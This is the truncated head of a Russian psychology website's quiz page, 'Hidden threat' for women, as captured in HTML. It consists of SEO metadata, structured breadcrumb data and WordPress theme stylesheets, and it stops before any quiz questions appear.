

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/test/216.htm
body_size: 29740
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Тест для женщин «Скрытая угроза» (19 вопросов) - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/test/216-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Тест для женщин «Скрытая угроза» (19 вопросов) - Psylist.net" />
		<meta property="og:url" content="https://psylist.net/test/216-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2008-06-24T09:23:10+00:00" />
		<meta property="article:modified_time" content="2019-02-15T14:58:24+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Тест для женщин «Скрытая угроза» (19 вопросов) - Psylist.net" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/test\/216-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/test#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/test#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/test","name":"\u041e\u043d\u043b\u0430\u0439\u043d \u0442\u0435\u0441\u0442\u044b","description":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0442\u0435\u0441\u0442\u044b: \u0422\u0435\u0441\u0442 \u0412\u0430\u0448 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0442\u0438\u043f (9 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432) \u0422\u0435\u0441\u0442 \u0427\u0442\u043e \u0432\u044b \u0437\u0430 \u0447\u0435\u043b\u043e\u0432\u0435\u043a? (15 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432) \u0422\u0435\u0441\u0442 \u00ab\u041a\u0442\u043e \u0443 \u043c\u0435\u043d\u044f \u0440\u043e\u0434\u0438\u0442\u0441\u044f?\u00bb (8 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432) \u0422\u0435\u0441\u0442 \u00ab\u041a\u0430\u043a\u043e\u0439 \u043f\u0430\u0440\u0435\u043d\u044c \u0442\u0435\u0431\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442?\u00bb (10 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432) \u0422\u0435\u0441\u0442 \u0434\u043b\u044f \u043c\u0443\u0436\u0447\u0438\u043d \u00ab\u041a\u0430\u043a\u043e\u0439 \u0432\u044b \u0432 \u0441\u0435\u043a\u0441\u0435?\u00bb (10 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432) \u0422\u0435\u0441\u0442 \u00ab\u041a\u0430\u043a\u043e\u0439 \u0443 \u043c\u0435\u043d\u044f \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u043c\u0435\u043d\u0442?\u00bb (8 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432) \u0422\u0435\u0441\u0442 \u00ab\u0422\u0432\u043e\u0439 \u0431\u0443\u0434\u0443\u0449\u0438\u0439 \u043c\u043e\u043b\u043e\u0434\u043e\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u2013 \u043a\u0430\u043a\u043e\u0439 \u043e\u043d?\u00bb (12 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432)","url":"https:\/\/psylist.net\/test"},"nextItem":"https:\/\/psylist.net\/test\/216-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/test\/216-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/test\/216-htm","name":"\u0422\u0435\u0441\u0442 \u0434\u043b\u044f \u0436\u0435\u043d\u0449\u0438\u043d \u00ab\u0421\u043a\u0440\u044b\u0442\u0430\u044f \u0443\u0433\u0440\u043e\u0437\u0430\u00bb (19 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432)","url":"https:\/\/psylist.net\/test\/216-htm"},"previousItem":"https:\/\/psylist.net\/test#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/test\/216-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/test\/216-htm#webpage","url":"https:\/\/psylist.net\/test\/216-htm","name":"\u0422\u0435\u0441\u0442 \u0434\u043b\u044f \u0436\u0435\u043d\u0449\u0438\u043d \u00ab\u0421\u043a\u0440\u044b\u0442\u0430\u044f \u0443\u0433\u0440\u043e\u0437\u0430\u00bb (19 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432) - Psylist.net","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/test\/216-htm#breadcrumblist"},"datePublished":"2008-06-24T09:23:10+03:00","dateModified":"2019-02-15T14:58:24+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Тест для женщин «Скрытая угроза» (19 вопросов)&raquo;" href="https://psylist.net/test/216-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 